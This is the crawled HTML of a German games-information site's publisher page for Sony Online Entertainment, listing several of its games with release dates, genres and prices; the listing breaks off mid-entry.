

--- FILE ---
content_type: text/html
request_url: https://www.eprison.de/spiele/vertriebe/sony-online-entertainment/76.html
body_size: 10429
content:
<!DOCTYPE html>
            <html prefix="og: http://ogp.me/ns#" 
                  xmlns="http://www.w3.org/1999/xhtml" xml:lang="de" 
                  id="eprison">
                <head>
                    
        <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-JY0SE2FQG1"></script>
        <script>
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());
        
          gtag('config', 'G-JY0SE2FQG1');
        </script>
        
                    <meta charset="utf-8">
                    
            <link rel="preconnect" href="//cdn.eprison.de" crossorigin="anonymous">
            <link rel="preconnect" href="//www.google-analytics.com" crossorigin="anonymous">
            <link rel="preconnect" href="//www.googletagmanager.com" crossorigin="anonymous">
            
            <!-- Title & Meta -->
            <title>Vertrieb - Sony Online Entertainment | eprison.de - Games Information</title>
            <meta name="keywords" content="publisher, Sony Online Entertainment">
            <meta name="description" content="">

            <meta http-equiv="Content-Language" content="de">
            <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
            <meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0;">
            <meta name="www.eprison.de" content="host-name">
            <meta name="generator" content="ePrison 2026.0.1">
            <meta name="title" content="eprison.de">

            <meta name="country" content="Germany">
            <meta name="state" content="Berlin">
            <meta name="language" content="Deutsch">
            
            <meta name="apple-mobile-web-app-capable" content="yes">
            <meta name="apple-mobile-web-app-status-bar-style" content="black" />

            <meta name="Revisit" content="After 1 days">
            <meta name="robots" content="index, follow">
            <meta name="page-type" content="Game Online-Magazin">
            <meta name="page-topic" content="PC und Konsolen Games Online Magazine">
            <meta name="title" content="eprison.de - Games Information">
            <meta name="author" content="webmaster@eprison.de">
            <meta name="publisher" content="eprison.de - Games Information">
            <meta name="copyright" content="eprison.de - Games Information">

            <meta name="google-site-verification" content="uh5yz1lig5fkXFvy_d7oHqooPCdqOvXF26ggR6XUOWI">
        
                    
            <!-- Properties -->
            <meta property="article:section" content="publisher">
            <meta property="article:published_time" content="2015-08-06T11:54:24+00:00">
            
            <meta property="DC.date.issued" content="2015-08-06T11:54:24+00:00">
                    
                    
        <link rel="canonical" href="https://www.eprison.de/spiele/vertriebe/sony-online-entertainment/76.html">
                    
        <!-- X -->
        <meta name="twitter:card" content="summary">
        <meta name="twitter:description" content="">
        <meta name="twitter:title" content="Vertrieb - Sony Online Entertainment | eprison.de - Games Information">
        <meta name="twitter:site" content="@ePrison">
        <meta name="twitter:image" content="">
        <meta name="twitter:creator" content="@ePrison">
        <meta property="og:url" content="https://www.eprison.de/spiele/vertriebe/sony-online-entertainment/76.html">
        
                    
        <!-- Facebook -->
        <meta property="og:locale" content="de_DE">
        <meta property="og:type" content="article">
        <meta property="og:title" content="Vertrieb - Sony Online Entertainment | eprison.de - Games Information">
        <meta property="og:description" content="">
        <meta property="og:url" content="https://www.eprison.de/spiele/vertriebe/sony-online-entertainment/76.html">
        <meta property="og:site_name" content="ePrison">
        <meta property="og:image" content="https://www.eprison.de/images/default/ep-logo.jpg">
        
                    
        <!-- Favicon-->
        <link rel="shortcut icon" href="https://eprison.de/favicon.ico" type="image/x-icon">
                    
            <!-- loading base controller -->
            <link rel="stylesheet" type="text/css" href="/public/frontend/assets/css/lib/font-awesome-4.7.0/css/font-awesome.min.css">
            <link rel="stylesheet" type="text/css" href="/public/frontend/assets/css/lib/bootstrap-grid.min.css">
            <link rel="stylesheet" type="text/css" href="/public/frontend/assets/css/lib/animate.min.css">
            <link rel="stylesheet" type="text/css" href="/public/frontend/css/e5f2b652ba1eb4fccc84ed2b52e85c46.min.css">
            <link rel="stylesheet" type="text/css" href="/public/frontend/css/c2b20e8bd04c63e60a14f4546296253a.min.css">
            <link rel="stylesheet" type="text/css" href="/public/frontend/css/ux-ep.min.css?v=1681734700">
            <link rel="stylesheet" type="text/css" href="/public/frontend/css/ep.min.css?v=1681734700">
            <link rel="stylesheet" type="text/css" href="/public/frontend/assets/css/zebra_dialog.css">
            <link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/tippy.js/0.3.0/tippy.css">
            <link rel="stylesheet" type="text/css" href="/public/frontend/js/splide/css/themes/splide-skyblue.min.css">
            <link rel="stylesheet" type="text/css" href="https://unpkg.com/leaflet@1.9.4/dist/leaflet.css" integrity="sha256-p4NxAoJBhIIN+hmNHrzRCf9tD/miZyoHS5obTRR9BMY=" crossorigin=""/>
                    
                    
        <!-- js functions external loading -->
        <script type="text/javascript" src="/public/frontend/js/jquery-1.11.1.min.js"></script>
        <script type="text/javascript" src="/public/frontend/js/ui/1.11.2/jquery-ui.min.js"></script>
        <script type="text/javascript" src="https://unpkg.com/leaflet@1.9.4/dist/leaflet.js" integrity="sha256-20nQCchB9co0qIjJZRGuk2/Z9VM+kNiyxNV1lvTlZBo=" crossorigin=""></script>
            <script type="text/javascript" src="http://www.google.com/recaptcha/api/js/recaptcha_ajax.js"></script>
            <script src="https://www.google.com/recaptcha/api.js"></script>
                    
        <!-- js functions -->
        <script type="text/javascript" src="/public/frontend/js/jsMenu/menu.js"></script>
        <script type="text/javascript" src="/public/frontend/js/frontend.js"></script>
        <script type="text/javascript" src="/public/frontend/js/pagix.js"></script>
        <script type="text/javascript" src="/public/frontend/js/zebra_dialog.js"></script>
        <script type="text/javascript" src="/public/frontend/js/d3.v3.min.js"></script>
        <script type="text/javascript" src="/public/frontend/js/map.js"></script>
        <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/tippy.js/0.3.0/tippy.js"></script>
                    
                </head>
            <body class="eprison-style-0 desktop-detected  menu-closed">
        <div class="app-section">
            
        <div class="app-section-head" data-item="app-head">
            <div class="container">
                <div class="row">
                    <div class="col-12"><div  class="appClientHead">
        <div class="app-head-logo-wrapper"><a href="/">eprison.de - Games Information</a></div>
        <div class="app-head-wrapper">
            <div class="row">
                <div class="col-12 col-sm-12 col-md-12 col-lg-12 ">
                <div  class="app-head-navigation"><div  class="navigation-items d-none d-lg-block">
        <div class="nav-avatar">
            <span class="image-avatar">
 <img src="https://www.eprison.de/uploads/avatar/avatar-default.png" style="height:48px; width:48px;" class="online-status-today "  alt="Prisoner " data-src="https://www.eprison.de/uploads/avatar/avatar-default.png" data-size="auto" data-srcset="https://www.eprison.de/uploads/avatar/avatar-default.png" srcset="https://www.eprison.de/uploads/avatar/avatar-default.png" border="0" itemprop="image" /></span>

        </div>
        <div class="nav-name">
            <span class="nav-name-1">
            prisoner
            </span>
            <span class="nav-name-2">
            Stufe 0
            </span>
            
        </div>
        <a href="/" title="eprison.de - Home">
            <span class="nav-item-level home">
                <span class="title"><i class="fa fa fa-home" ></i></span>
            </span>
        </a>
        <a href="/epcommunity.html" title="Community Aktivität">
            <span class="nav-item-level">
                <span class="title"><i class="fa fa-user-circle " ></i></span>
                <span class="online-on bold">0</span>
            </span>
        </a>
           <span class="nav-item-level off-min" title="Sammlung">
                <span class="title"><i class="fa fa-gamepad" ></i></span>
                <span class="online-off bold">0</span>
            </span>
            <span class="nav-item-level off-min" title="Freunde">
                <span class="title"><i class="fa fa-users" ></i></span>
                <span class="online-off bold">0</span>
            </span>
            <span class="nav-item-level off-min" title="Posteingang">
                <span class="title"><i class="fa fa-envelope" ></i></span>
                <span class="online-off bold">0</span>
            </span>
            <span class="nav-item-level off-min" title="Profil">
                <span class="title"><i class="fa fa-user" ></i></span>
            </span>
            <span class="nav-item-level off-min" title="Konto Einstellungen">
                <span class="title"><i class="fa fa-cog" ></i></span>
            </span>
            <span class="nav-item-level off-min" title="Fehler melden">
                <span class="title"><i class="fa fa-bug" ></i></span>
            </span>
        <a href="/steamdb" title="Steam Database">
            <span class="nav-item-level steamdb">
                <span class="title"><i class="fa fa-database" ></i></span>
            </span>
        </a>
            <a href="/login" title="Login">
                <span class="nav-item-level">
                    <span class="title"><i class="fa fa-sign-in" ></i></span>
                </span>
            </a><div  class="form-master-search">
            <form method="post" action="/suche.html" name="form">

        <input placeholder="Suche..." 
               class="search" 
               type="text" 
               size="25" 
               maxlength="100" 
               autocomplete="off" 
               value="" 
               name="keyword" 
               id="inputString" 
               onkeyup="lookup(this.value);"/>
        <button type="submit" class="add-search">
            <i class="fa fa-search"></i>
        </button></form>
</div>
</div>
</div>

                </div>
            </div>
        </div></div>
</div>
                </div>
            </div>
        </div>
            
            <a href="JavaScript:;" id="main-nav" class="default-menu-trigger menu-trigger hidden-sm hidden-xs">
                <span class="hamburger"></span><i class="fa fa-circle show-point"></i>
            </a>
            <!-- hamburger menu navigation -->
            <div class="pusher">
            <nav id="mp-menu" class="mp-menu menus">
                <div class="mp-level block-menu-block-5 slice design-council-slice block-menu-block block-menu-block " role="navigation">
                    <ul>
                        <li class="active">
                            <a href="/" title="" class="active">Portal</a>
                        </li>
                        <li>
                            <a href="/apps,0,0,0">Games</a>
                        </li>
                        <li>
                            <a href="/spiele/news,0.html">News</a>
                        </li>
                        <li>
                            <a href="/specials,0.html">Tests</a>
                        </li>
                        <li>
                            <a href="/bilder,0.html">Pictures</a>
                        </li>
                        <li>
                            <a href="/videos,0.html">Videos</a>
                        </li>
                        <li>
                            <a href="/spiele/guides,0.html">Guides</a>
                        </li>
                        <li>
                            <a href="/spiele/maps,0.html">Maps</a>
                        </li>
                        <li>
                            <a href="/spiele/mods,0.html">Mods</a>
                        </li>
                        <li>
                            <a href="/spiele/downloads,0.html">Downloads</a>
                        </li>
                        <li>
                            <a href="/spiele/entwickler,0.html">Entwickler</a>
                        </li>
                        <li>
                            <a href="/spiele/vertriebe,0.html">Publisher</a>
                        </li>
                        <li>
                            <a href="/spiele/engine,0.html">Engines</a>
                        </li>
                        <li>
                            <a href="/platform,0.html">Plattformen</a>
                        </li>
                        <li>
                            <a href="/magazine,0.html">Magazine</a>
                        </li>
                        <li>
                            <a href="/store,0.html">Stores</a>
                        </li>
                        <li>
                            <a href="/launcher,0.html">Launcher</a>
                        </li>
                        <li>
                            <a href="/spiele/virtual-reality,0.html">VR Headsets</a>
                        </li>
                        <li>
                            <a href="/franchise,0.html">Franchise</a>
                        </li>
                        <li>
                            <a href="/manuals,0.html">Handbücher</a>
                        </li>
                        <li>
                            <a href="/author,0.html">Autoren</a>
                        </li>
                        <li>
                            <a href="/hilfe.html">Help</a>
                        </li>
                    </ul>
                </div>
            </nav>
        </div>
            
        <div class="app-section-content game" style="background-image: url('https://cdn.eprison.de/7340/pic_1677032203.jpg?t=1664272238');">
            <div class="container">
                <div class="row">
                    <div class="col-12"><div  class="appContent">
        <div class="block-suggestion" id="suggestions" style="display: none;">
            <div class="suggestionList" id="autoSuggestionsList"></div>
        </div><h1 itemprop="headline"  class="type-list" >Vertriebe <i class="fa fa-angle-double-right" ></i> <a href="/spiele/vertriebe,0.html" class="backLink" title="Liste" data-tippy-content="Liste">Liste</a> <i class="fa fa-angle-double-right" ></i> Sony Online Entertainment</h1><div  class="appPageList">
                <div class="row" data-item="page-layout">
                    <div class="col-12 col-sm-12 col-md-8 col-lg-8">
                        <div  class="app-widget"><div  class="widget-small"><div class="widget-pre-loader"><img src="/public/frontend/css/svg-loaders/puff.svg" alt="" width="50"></div><div  class="widget-inner"><div  class="app-container cla">
        <api-publisher-item-renderer 
            data-item="76" >
        
        <publisher class="px-teaser-item"  data-item="76">
            <headline class="px-headline">Sony Online Entertainment</headline>
            <div class="row">
            
            <div class="col-12 col-sm-12 col-md-4 col-lg-4">
                <picture class="px-picture">
 <img src="https://assets.eprison.de/system/noImage.png"  alt="Sony Online Entertainment" class="teaser-image" data-src="https://assets.eprison.de/system/noImage.png" data-size="auto" data-srcset="https://assets.eprison.de/system/noImage.png" srcset="https://assets.eprison.de/system/noImage.png" border="0" itemprop="image" /></picture>
            </div>
            <div class="col-12 col-sm-12 col-md-8 col-lg-8">
                <teaser class="px-teaser" title="Sony Online Entertainment">
                    
            <div class="px-teaser-info">
                <span class="px-game-title">Social Links</span>
            </div>
            <div  class="information-block tbltop"><a href="http://www.station.sony.com/de/" rel="nofollow" target="_blank" title="Website"><span class="itemLink itemLinkOn"><i class="fa fa-home" title="Website"></i></span>
</a><span class="itemLink itemLinkOff"><i class="fa fa-twitter" title="X"></i></span>
<span class="itemLink itemLinkOff"><i class="fa fa-facebook" title="Facebook"></i></span>
<span class="itemLink itemLinkOff"><i class="fa fa-youtube-play" title="Youtube"></i></span>
<span class="itemLink itemLinkOff"><i class="fa fa-steam" title="Steam"></i></span>
</div>

                     
                </teaser>
            </div>
            </div>
            
        </publisher></api-publisher-item-renderer>
        <div class="app-details">
            <div class="details-information clearfix">
                <div class="row">
                    <div class="col-1 col-sm-1 col-md-1 col-lg-1"></div>
                    <div class="col-7 col-sm-7 col-md-7 col-lg-7"></div>
                    <div class="col-4 col-sm-4 col-md-4 col-lg-4">
                        <div class="link-tag-inner-social right">
                            <span class="tag"><a class="btn-social" 
                               target="_blank" 
                               data-action-window="1" 
                               title="Auf X teilen" 
                               href="https://x.com/intent/tweet?url=https://www.eprison.de/spiele/vertriebe/sony-online-entertainment/76.html">
                               <svg viewBox="0 0 24 24" width="24" height="24" class="btn-social-icon" aria-hidden="true"><path d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"></path></svg>
                            </a></span>
                            <span class="tag"><a class="btn-social" 
                               target="_blank" 
                               data-action-window="1" 
                               title="Auf Facebook teilen" 
                               href="https://www.facebook.com/sharer/sharer.php?u=https://www.eprison.de/spiele/vertriebe/sony-online-entertainment/76.html">
                               <i class="fa fa-facebook" title="Auf Facebook teilen"></i>
                            </a></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <api-description-renderer
            data-item="76" 
            data-name="description">
            <article  class="api-description"></article>
        </api-description-renderer></div>
</div>
</div>
</div>
<div  class="app-widget"><div  class="widget-small-head widget-head-detail-v4"><div  class="app-container cla"><h2 itemprop="title"  >Spiele vom Vertrieb Sony Online Entertainment<span class="select-controls"><span class="total-game">Gesamt: 18</span>
<div style="clear: both;"></div></span>
<div style="clear: both;"></div></h2></div>
</div>
<div  class="widget-small"><div class="widget-pre-loader"><img src="/public/frontend/css/svg-loaders/puff.svg" alt="" width="50"></div><div  class="widget-inner"><div  class="app-container cla">
        <div class="app-game-list-item none" data-product-id="2168">
            <div class="row clearfix">
                <div class="col-12 col-sm-12 col-md-2 col-lg-2">
                <a href="https://www.eprison.de/spiele/bullet-run/2168.html" title="Alle Information zum Spiel Bullet Run">
        <div class="od-teaser-image">
            
 <img src="https://cdn.eprison.de/2168/k_pic_1600198480.jpg"  alt="Bullet Run" title="Bullet Run" class="teaser-image" data-src="https://cdn.eprison.de/2168/k_pic_1600198480.jpg" data-size="auto" data-srcset="https://cdn.eprison.de/2168/k_pic_1600198480.jpg" srcset="https://cdn.eprison.de/2168/k_pic_1600198480.jpg" border="0" itemprop="image" />
        </div></a>
                </div>
                <div class="col-12 col-sm-12 col-md-6 col-lg-4">
                <a href="https://www.eprison.de/spiele/bullet-run/2168.html" title="Alle Information zum Spiel Bullet Run"><span class="app-item-main-title" itemprop="name">Bullet Run</span>
</a>
        <div class="item-inner-line">
        
        
        <span class="item-f2p">F2P</span>

        </div>
        <div class="item-inner-line-upper">
        
        </div>
                </div>
                <div class="col-4 col-sm-4 col-md-1 col-lg-2">
                
        <div class="item-inner center b700">
            <div class="item-inner-line">
                <span class="app-item-date">31.07.2012</span>
            </div>
            <div class="item-inner-line-upper">
            Release
            </div>
        </div>
                </div>
                <div class="col-4 col-sm-4 col-md-2 col-lg-2">
                
        <div class="item-inner center b700">
            <div class="item-inner-line">
                <span class="app-item-date" title="Multiplayer-Shooter">MP-S</span>
            </div>
            <div class="item-inner-line-upper">
            Genre
            </div>
        </div>
                </div>
                <div class="col-4 col-sm-4 col-md-1 col-lg-2">
                
        <div class="item-inner center b700 last">
            <div class="item-inner-line">
                <span class="app-thing-good fw700">kostenlos</span>
            </div>
            <div class="item-inner-line-upper">
            Preis
            </div>
        </div>
                </div>
            </div>
        </div>
        <div class="app-game-list-item none" data-product-id="2382">
            <div class="row clearfix">
                <div class="col-12 col-sm-12 col-md-2 col-lg-2">
                <a href="https://www.eprison.de/spiele/everquest-rain-of-fear/2382.html" title="Alle Information zum Spiel EverQuest: Rain of Fear">
        <div class="od-teaser-image">
            
 <img src="https://assets.eprison.de/system/noImage.png"  alt="EverQuest: Rain of Fear" title="EverQuest: Rain of Fear" class="teaser-image" data-src="https://assets.eprison.de/system/noImage.png" data-size="auto" data-srcset="https://assets.eprison.de/system/noImage.png" srcset="https://assets.eprison.de/system/noImage.png" border="0" itemprop="image" />
        </div></a>
                </div>
                <div class="col-12 col-sm-12 col-md-6 col-lg-4">
                <a href="https://www.eprison.de/spiele/everquest-rain-of-fear/2382.html" title="Alle Information zum Spiel EverQuest: Rain of Fear"><span class="app-item-main-title" itemprop="name">EverQuest: Rain of Fear</span>
</a>
        <div class="item-inner-line">
        
        
        
        </div>
        <div class="item-inner-line-upper">
        
        </div>
                </div>
                <div class="col-4 col-sm-4 col-md-1 col-lg-2">
                
        <div class="item-inner center b700">
            <div class="item-inner-line">
                <span class="app-item-date">29.11.2012</span>
            </div>
            <div class="item-inner-line-upper">
            Release
            </div>
        </div>
                </div>
                <div class="col-4 col-sm-4 col-md-2 col-lg-2">
                
        <div class="item-inner center b700">
            <div class="item-inner-line">
                <span class="app-item-date" title="Massively Multiplayer Online">MMO</span>
            </div>
            <div class="item-inner-line-upper">
            Genre
            </div>
        </div>
                </div>
                <div class="col-4 col-sm-4 col-md-1 col-lg-2">
                
        <div class="item-inner center b700 last">
            <div class="item-inner-line">
                <span itemprop="price" class="app-thing-good fw700 fz120">ka</span>
            </div>
            <div class="item-inner-line-upper">
            Preis
            </div>
        </div>
                </div>
            </div>
        </div>
        <div class="app-game-list-item none" data-product-id="5133">
            <div class="row clearfix">
                <div class="col-12 col-sm-12 col-md-2 col-lg-2">
                <a href="https://www.eprison.de/spiele/the-persistence/5133.html" title="Alle Information zum Spiel The Persistence">
        <div class="od-teaser-image">
            
 <img src="https://cdn.eprison.de/5133/k_pic_1534363192.jpg"  alt="The Persistence" title="The Persistence" class="teaser-image" data-src="https://cdn.eprison.de/5133/k_pic_1534363192.jpg" data-size="auto" data-srcset="https://cdn.eprison.de/5133/k_pic_1534363192.jpg" srcset="https://cdn.eprison.de/5133/k_pic_1534363192.jpg" border="0" itemprop="image" />
        </div></a>
                </div>
                <div class="col-12 col-sm-12 col-md-6 col-lg-4">
                <a href="https://www.eprison.de/spiele/the-persistence/5133.html" title="Alle Information zum Spiel The Persistence"><span class="app-item-main-title" itemprop="name">The Persistence</span>
</a>
        <div class="item-inner-line">
        
        
        
        </div>
        <div class="item-inner-line-upper">
        
        </div>
                </div>
                <div class="col-4 col-sm-4 col-md-1 col-lg-2">
                
        <div class="item-inner center b700">
            <div class="item-inner-line">
                <span class="app-item-date">24.07.2018</span>
            </div>
            <div class="item-inner-line-upper">
            Release
            </div>
        </div>
                </div>
                <div class="col-4 col-sm-4 col-md-2 col-lg-2">
                
        <div class="item-inner center b700">
            <div class="item-inner-line">
                <span class="app-item-date" title="Actionspiel">AC</span>
            </div>
            <div class="item-inner-line-upper">
            Genre
            </div>
        </div>
                </div>
                <div class="col-4 col-sm-4 col-md-1 col-lg-2">
                
        <div class="item-inner center b700 last">
            <div class="item-inner-line">
                <span itemprop="price" class="app-thing-good fw700 fz120">ka</span>
            </div>
            <div class="item-inner-line-upper">
            Preis
            </div>
        </div>
                </div>
            </div>
        </div>
        <div class="app-game-list-item none" data-product-id="3485">
            <div class="row clearfix">
                <div class="col-12 col-sm-12 col-md-2 col-lg-2">
                <a href="https://www.eprison.de/spiele/uncharted-the-lost-legacy/3485.html" title="Alle Information zum Spiel Uncharted: The Lost Legacy">
        <div class="od-teaser-image">
            
 <img src="https://cdn.eprison.de/3485/k_pic_1491934667.jpg"  alt="Uncharted: The Lost Legacy" title="Uncharted: The Lost Legacy" class="teaser-image" data-src="https://cdn.eprison.de/3485/k_pic_1491934667.jpg" data-size="auto" data-srcset="https://cdn.eprison.de/3485/k_pic_1491934667.jpg" srcset="https://cdn.eprison.de/3485/k_pic_1491934667.jpg" border="0" itemprop="image" />
        </div></a>
                </div>
                <div class="col-12 col-sm-12 col-md-6 col-lg-4">
                <a href="https://www.eprison.de/spiele/uncharted-the-lost-legacy/3485.html" title="Alle Information zum Spiel Uncharted: The Lost Legacy"><span class="app-item-main-title" itemprop="name">Uncharted: The Lost Legacy</span>
</a>
        <div class="item-inner-line">
        
        
        
        </div>
        <div class="item-inner-line-upper">
        
        </div>
                </div>
                <div class="col-4 col-sm-4 col-md-1 col-lg-2">
                
        <div class="item-inner center b700">
            <div class="item-inner-line">
                <span class="app-item-date">23.08.2017</span>
            </div>
            <div class="item-inner-line-upper">
            Release
            </div>
        </div>
                </div>
                <div class="col-4 col-sm-4 col-md-2 col-lg-2">
                
        <div class="item-inner center b700">
            <div class="item-inner-line">
                <span class="app-item-date" title="Actionspiel">AC</span>
            </div>
            <div class="item-inner-line-upper">
            Genre
            </div>
        </div>
                </div>
                <div class="col-4 col-sm-4 col-md-1 col-lg-2">
                
        <div class="item-inner center b700 last">
            <div class="item-inner-line">
                <span itemprop="price" class="app-thing-good fw700 fz120">ka</span>
            </div>
            <div class="item-inner-line-upper">
            Preis
            </div>
        </div>
                </div>
            </div>
        </div>
        <div class="app-game-list-item none" data-product-id="588">
            <div class="row clearfix">
                <div class="col-12 col-sm-12 col-md-2 col-lg-2">
                <a href="https://www.eprison.de/spiele/free-realms/588.html" title="Alle Information zum Spiel Free Realms">
        <div class="od-teaser-image">
            
 <img src="https://assets.eprison.de/system/noImage.png"  alt="Free Realms" title="Free Realms" class="teaser-image" data-src="https://assets.eprison.de/system/noImage.png" data-size="auto" data-srcset="https://assets.eprison.de/system/noImage.png" srcset="https://assets.eprison.de/system/noImage.png" border="0" itemprop="image" />
        </div></a>
                </div>
                <div class="col-12 col-sm-12 col-md-6 col-lg-4">
                <a href="https://www.eprison.de/spiele/free-realms/588.html" title="Alle Information zum Spiel Free Realms"><span class="app-item-main-title" itemprop="name">Free Realms</span>
</a>
        <div class="item-inner-line">
        
        
        <span class="item-f2p">F2P</span>

        </div>
        <div class="item-inner-line-upper">
        
        </div>
                </div>
                <div class="col-4 col-sm-4 col-md-1 col-lg-2">
                
        <div class="item-inner center b700">
            <div class="item-inner-line">
                <span class="app-item-date">23.04.2009</span>
            </div>
            <div class="item-inner-line-upper">
            Release
            </div>
        </div>
                </div>
                <div class="col-4 col-sm-4 col-md-2 col-lg-2">
                
        <div class="item-inner center b700">
            <div class="item-inner-line">
                <span class="app-item-date" title="Massively Multiplayer Online">MMO</span>
            </div>
            <div class="item-inner-line-upper">
            Genre
            </div>
        </div>
                </div>
                <div class="col-4 col-sm-4 col-md-1 col-lg-2">
                
        <div class="item-inner center b700 last">
            <div class="item-inner-line">
                <span class="app-thing-good fw700">kostenlos</span>
            </div>
            <div class="item-inner-line-upper">
            Preis
            </div>
        </div>
                </div>
            </div>
        </div>
        <div class="app-game-list-item none" data-product-id="1571">
            <div class="row clearfix">
                <div class="col-12 col-sm-12 col-md-2 col-lg-2">
                <a href="https://www.eprison.de/spiele/everquest-ii-destiny-of-velious/1571.html" title="Alle Information zum Spiel EverQuest II: Destiny of Velious">
        <div class="od-teaser-image">
            
 <img src="https://assets.eprison.de/system/noImage.png"  alt="EverQuest II: Destiny of Velious" title="EverQuest II: Destiny of Velious" class="teaser-image" data-src="https://assets.eprison.de/system/noImage.png" data-size="auto" data-srcset="https://assets.eprison.de/system/noImage.png" srcset="https://assets.eprison.de/system/noImage.png" border="0" itemprop="image" />
        </div></a>
                </div>
                <div class="col-12 col-sm-12 col-md-6 col-lg-4">
                <a href="https://www.eprison.de/spiele/everquest-ii-destiny-of-velious/1571.html" title="Alle Information zum Spiel EverQuest II: Destiny of Velious"><span class="app-item-main-title" itemprop="name">EverQuest II: Destiny of Velious</span>
</a>
        <div class="item-inner-line">
        
        
        
        </div>
        <div class="item-inner-line-upper">
        
        </div>
                </div>
                <div class="col-4 col-sm-4 col-md-1 col-lg-2">
                
        <div class="item-inner center b700">
            <div class="item-inner-line">
                <span class="app-item-date">22.02.2011</span>
            </div>
            <div class="item-inner-line-upper">
            Release
            </div>
        </div>
                </div>
                <div class="col-4 col-sm-4 col-md-2 col-lg-2">
                
        <div class="item-inner center b700">
            <div class="item-inner-line">
                <span class="app-item-date" title="Massively Multiplayer Online">MMO</span>
            </div>
            <div class="item-inner-line-upper">
            Genre
            </div>
        </div>
                </div>
                <div class="col-4 col-sm-4 col-md-1 col-lg-2">
                
        <div class="item-inner center b700 last">
            <div class="item-inner-line">
                <span itemprop="price" class="app-thing-good fw700 fz120">ka</span>
            </div>
            <div class="item-inner-line-upper">
            Preis
            </div>
        </div>
                </div>
            </div>
        </div>
        <div class="app-game-list-item none" data-product-id="1840">
            <div class="row clearfix">
                <div class="col-12 col-sm-12 col-md-2 col-lg-2">
                <a href="https://www.eprison.de/spiele/planetside-2/1840.html" title="Alle Information zum Spiel Planetside 2">
        <div class="od-teaser-image">
            
 <img src="https://cdn.eprison.de/1840/k_pic_1389352371.jpg"  alt="Planetside 2" title="Planetside 2" class="teaser-image" data-src="https://cdn.eprison.de/1840/k_pic_1389352371.jpg" data-size="auto" data-srcset="https://cdn.eprison.de/1840/k_pic_1389352371.jpg" srcset="https://cdn.eprison.de/1840/k_pic_1389352371.jpg" border="0" itemprop="image" />
        </div></a>
                </div>
                <div class="col-12 col-sm-12 col-md-6 col-lg-4">
                <a href="https://www.eprison.de/spiele/planetside-2/1840.html" title="Alle Information zum Spiel Planetside 2"><span class="app-item-main-title" itemprop="name">Planetside 2</span>
</a>
        <div class="item-inner-line">
        
        
        <span class="item-f2p">F2P</span>

        </div>
        <div class="item-inner-line-upper">
        
        </div>
                </div>
                <div class="col-4 col-sm-4 col-md-1 col-lg-2">
                
        <div class="item-inner center b700">
            <div class="item-inner-line">
                <span class="app-item-date">20.11.2012</span>
            </div>
            <div class="item-inner-line-upper">
            Release
            </div>
        </div>
                </div>
                <div class="col-4 col-sm-4 col-md-2 col-lg-2">
                
        <div class="item-inner center b700">
            <div class="item-inner-line">
                <span class="app-item-date" title="Multiplayer-Shooter">MP-S</span>
            </div>
            <div class="item-inner-line-upper">
            Genre
            </div>
        </div>
                </div>
                <div class="col-4 col-sm-4 col-md-1 col-lg-2">
                
        <div class="item-inner center b700 last">
            <div class="item-inner-line">
                <span class="app-thing-good fw700">kostenlos</span>
            </div>
            <div class="item-inner-line-upper">
            Preis
            </div>
        </div>
                </div>
            </div>
        </div>
        <div class="app-game-list-item none" data-product-id="517">
            <div class="row clearfix">
                <div class="col-12 col-sm-12 col-md-2 col-lg-2">
                <a href="https://www.eprison.de/spiele/singstar-queen/517.html" title="Alle Information zum Spiel SingStar: Queen">
        <div class="od-teaser-image">
            
